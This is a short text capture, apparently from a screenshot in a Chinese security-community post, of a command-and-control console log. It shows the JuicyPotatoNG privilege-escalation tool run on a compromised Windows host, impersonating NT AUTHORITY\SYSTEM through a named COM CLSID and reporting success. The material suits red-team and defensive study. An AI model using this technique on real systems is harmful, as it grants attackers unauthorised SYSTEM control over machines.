 CDN
SYSTEM *
Event Log X
奇安信攻防社区
[+] host called home, sent: 113 bytes
[+] received output:
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessWithTokenW OK
[+] Exploit successful!